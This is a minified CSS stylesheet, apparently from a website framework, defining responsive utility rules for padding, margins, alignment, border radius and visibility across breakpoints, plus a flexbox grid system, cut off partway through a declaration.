(max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}[data-paddingless-tablet-only~=top]{padding-top:0!important}[data-paddingless-tablet-only~=right]{padding-right:0!important}[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}[data-paddingless-tablet-only~=left]{padding-left:0!important}[data-marginless-tablet-only~=true]{margin:0!important}[data-marginless-tablet-only~=top]{margin-top:0!important}[data-marginless-tablet-only~=right]{margin-right:0!important}[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}[data-marginless-tablet-only~=left]{margin-left:0!important}[data-text-align-tablet-only~=left]{--text-alignment:left!important}[data-text-align-tablet-only~=center]{--text-alignment:center!important}[data-text-align-tablet-only~=right]{--text-alignment:right!important}[data-radius-tablet-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}[data-paddingless-touch~=top]{padding-top:0!important}[data-paddingless-touch~=right]{padding-right:0!important}[data-paddingless-touch~=bottom]{padding-bottom:0!important}[data-paddingless-touch~=left]{padding-left:0!important}[data-marginless-touch~=true]{margin:0!important}[data-marginless-touch~=top]{margin-top:0!important}[data-marginless-touch~=right]{margin-right:0!important}[data-marginless-touch~=bottom]{margin-bottom:0!important}[data-marginless-touch~=left]{margin-left:0!important}[data-text-align-touch~=left]{--text-alignment:left!important}[data-text-align-touch~=center]{--text-alignment:center!important}[data-text-align-touch~=right]{--text-alignment:right!important}[data-radius-touch~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-touch~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-touch~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-touch~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-touch~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-touch~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}[data-paddingless-dsmall~=top]{padding-top:0!important}[data-paddingless-dsmall~=right]{padding-right:0!important}[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall~=left]{padding-left:0!important}[data-marginless-dsmall~=true]{margin:0!important}[data-marginless-dsmall~=top]{margin-top:0!important}[data-marginless-dsmall~=right]{margin-right:0!important}[data-marginless-dsmall~=bottom]{margin-bottom:0!important}[data-marginless-dsmall~=left]{margin-left:0!important}[data-text-align-dsmall~=left]{--text-alignment:left!important}[data-text-align-dsmall~=center]{--text-alignment:center!important}[data-text-align-dsmall~=right]{--text-alignment:right!important}[data-radius-dsmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1279px){[data-paddingless-dsmall-only~=true]{padding:0!important}[data-paddingless-dsmall-only~=top]{padding-top:0!important}[data-paddingless-dsmall-only~=right]{padding-right:0!important}[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall-only~=left]{padding-left:0!important}[data-marginless-dsmall-only~=true]{margin:0!important}[data-marginless-dsmall-only~=top]{margin-top:0!important}[data-marginless-dsmall-only~=right]{margin-right:0!important}[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}[data-marginless-dsmall-only~=left]{margin-left:0!important}[data-text-align-dsmall-only~=left]{--text-alignment:left!important}[data-text-align-dsmall-only~=center]{--text-alignment:center!important}[data-text-align-dsmall-only~=right]{--text-alignment:right!important}[data-radius-dsmall-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1280px){[data-paddingless-dmedium~=true]{padding:0!important}[data-paddingless-dmedium~=top]{padding-top:0!important}[data-paddingless-dmedium~=right]{padding-right:0!important}[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium~=left]{padding-left:0!important}[data-marginless-dmedium~=true]{margin:0!important}[data-marginless-dmedium~=top]{margin-top:0!important}[data-marginless-dmedium~=right]{margin-right:0!important}[data-marginless-dmedium~=bottom]{margin-bottom:0!important}[data-marginless-dmedium~=left]{margin-left:0!important}[data-text-align-dmedium~=left]{--text-alignment:left!important}[data-text-align-dmedium~=center]{--text-alignment:center!important}[data-text-align-dmedium~=right]{--text-alignment:right!important}[data-radius-dmedium~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1280px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}[data-paddingless-dmedium-only~=top]{padding-top:0!important}[data-paddingless-dmedium-only~=right]{padding-right:0!important}[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium-only~=left]{padding-left:0!important}[data-marginless-dmedium-only~=true]{margin:0!important}[data-marginless-dmedium-only~=top]{margin-top:0!important}[data-marginless-dmedium-only~=right]{margin-right:0!important}[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}[data-marginless-dmedium-only~=left]{margin-left:0!important}[data-text-align-dmedium-only~=left]{--text-alignment:left!important}[data-text-align-dmedium-only~=center]{--text-alignment:center!important}[data-text-align-dmedium-only~=right]{--text-alignment:right!important}[data-radius-dmedium-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}[data-paddingless-dlarge~=top]{padding-top:0!important}[data-paddingless-dlarge~=right]{padding-right:0!important}[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge~=left]{padding-left:0!important}[data-marginless-dlarge~=true]{margin:0!important}[data-marginless-dlarge~=top]{margin-top:0!important}[data-marginless-dlarge~=right]{margin-right:0!important}[data-marginless-dlarge~=bottom]{margin-bottom:0!important}[data-marginless-dlarge~=left]{margin-left:0!important}[data-text-align-dlarge~=left]{--text-alignment:left!important}[data-text-align-dlarge~=center]{--text-alignment:center!important}[data-text-align-dlarge~=right]{--text-alignment:right!important}[data-radius-dlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}[data-paddingless-dlarge-only~=top]{padding-top:0!important}[data-paddingless-dlarge-only~=right]{padding-right:0!important}[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge-only~=left]{padding-left:0!important}[data-marginless-dlarge-only~=true]{margin:0!important}[data-marginless-dlarge-only~=top]{margin-top:0!important}[data-marginless-dlarge-only~=right]{margin-right:0!important}[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dlarge-only~=left]{margin-left:0!important}[data-text-align-dlarge-only~=left]{--text-alignment:left!important}[data-text-align-dlarge-only~=center]{--text-alignment:center!important}[data-text-align-dlarge-only~=right]{--text-alignment:right!important}[data-radius-dlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}[data-paddingless-dxlarge~=top]{padding-top:0!important}[data-paddingless-dxlarge~=right]{padding-right:0!important}[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge~=left]{padding-left:0!important}[data-marginless-dxlarge~=true]{margin:0!important}[data-marginless-dxlarge~=top]{margin-top:0!important}[data-marginless-dxlarge~=right]{margin-right:0!important}[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge~=left]{margin-left:0!important}[data-text-align-dxlarge~=left]{--text-alignment:left!important}[data-text-align-dxlarge~=center]{--text-alignment:center!important}[data-text-align-dxlarge~=right]{--text-alignment:right!important}[data-radius-dxlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}[data-paddingless-dxlarge-only~=top]{padding-top:0!important}[data-paddingless-dxlarge-only~=right]{padding-right:0!important}[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge-only~=left]{padding-left:0!important}[data-marginless-dxlarge-only~=true]{margin:0!important}[data-marginless-dxlarge-only~=top]{margin-top:0!important}[data-marginless-dxlarge-only~=right]{margin-right:0!important}[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge-only~=left]{margin-left:0!important}[data-text-align-dxlarge-only~=left]{--text-alignment:left!important}[data-text-align-dxlarge-only~=center]{--text-alignment:center!important}[data-text-align-dxlarge-only~=right]{--text-alignment:right!important}[data-radius-dxlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge-only~=true]{position:relative!important}}@media print{[data-hidden-print~=true],[data-hidden-print~=true] *{display:none!important;height:0!important;overflow:hidden!important;visibility:hidden!important}}@media not print{[data-visible-print~=true]{display:none!important;visibility:hidden!important}}:root{--grid-gap:15px;--grid-gap-none:0px;--grid-gap-xsmall:calc(var(--grid-gap)/4);--grid-gap-small:calc(var(--grid-gap)/2);--grid-gap-medium:var(--grid-gap);--grid-gap-large:calc(var(--grid-gap)*2);--grid-gap-xlarge:calc(var(--grid-gap)*3);--grid-gap-xxlarge:calc(var(--grid-gap)*4)}@media screen and (max-width:767px){:root{--grid-gap:10px}}@media screen and (min-width:768px) and (max-width:991px){:root{--grid-gap:15px}}.pf-grid{padding:0;width:100%}.pf-row{align-items:var(--pf-grid-align);display:flex;flex-direction:var(--pf-grid-direction);flex-wrap:var(--pf-grid-wrap);justify-content:var(--pf-grid-justify);margin:calc(var(--pf-grid-gap-vert)*-1) calc(var(--pf-grid-gap-horz)*-1);--pf-grid-gap-vert:0px;--pf-grid-gap-horz:var(--grid-gap);--pf-grid-wrap:wrap;--pf-grid-direction:row;--pf-grid-justify:flex-start;--pf-grid-align:stretch}.pf-row .pf-column{padding:var(--pf-grid-gap-vert) var(--pf-grid-gap-horz)}.pf-row[data-direction~=row]{--pf-grid-direction:row}.pf-row[data-direction~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction~=column]{--pf-grid-direction:column}.pf-row[data-direction~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify~=center]{--pf-grid-justify:center}.pf-row[data-justify~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify~=left]{--pf-grid-justify:left}.pf-row[data-justify~=right]{--pf-grid-justify:right}.pf-row[data-justify~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align~=center]{--pf-grid-align:center}.pf-row[data-align~=stretch]{--pf-grid-align:stretch}.pf-row[data-align~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}@media screen and (max-width:639px){.pf-row[data-direction-msmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-msmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-msmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-msmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-msmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-msmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-msmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-msmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-msmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-msmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-msmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-msmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-msmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-msmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-msmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-msmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-msmall~=center]{--pf-grid-align:center}.pf-row[data-align-msmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-msmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-msmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-msmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-msmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-msmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-msmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-msmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile~=row]{--pf-grid-direction:row}.pf-row[data-direction-mobile~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mobile~=column]{--pf-grid-direction:column}.pf-row[data-direction-mobile~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mobile~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mobile~=center]{--pf-grid-justify:center}.pf-row[data-justify-mobile~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mobile~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mobile~=left]{--pf-grid-justify:left}.pf-row[data-justify-mobile~=right]{--pf-grid-justify:right}.pf-row[data-justify-mobile~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mobile~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mobile~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mobile~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mobile~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mobile~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mobile~=center]{--pf-grid-align:center}.pf-row[data-align-mobile~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mobile~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mobile~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mobile~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mobile~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mobile~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mobile~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mobile~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:640px) and (max-width:767px){.pf-row[data-direction-mlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-mlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-mlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-mlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-mlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-mlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-mlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px){.pf-row[data-direction-tablet~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet~=center]{--pf-grid-align:center}.pf-row[data-align-tablet~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px) and (max-width:991px){.pf-row[data-direction-tablet-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet-only~=center]{--pf-grid-align:center}.pf-row[data-align-tablet-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:991px){.pf-row[data-direction-touch~=row]{--pf-grid-direction:row}.pf-row[data-direction-touch~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-touch~=column]{--pf-grid-direction:column}.pf-row[data-direction-touch~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-touch~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-touch~=center]{--pf-grid-justify:center}.pf-row[data-justify-touch~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-touch~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-touch~=left]{--pf-grid-justify:left}.pf-row[data-justify-touch~=right]{--pf-grid-justify:right}.pf-row[data-justify-touch~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-touch~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-touch~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-touch~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-touch~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-touch~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-touch~=center]{--pf-grid-align:center}.pf-row[data-align-touch~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-touch~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-touch~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-touch~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-touch~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-touch~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-touch~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-touch~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px){.pf-row[data-direction-dsmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall~=xsmall]{--pf-grid-gap-horz:var(--grid-g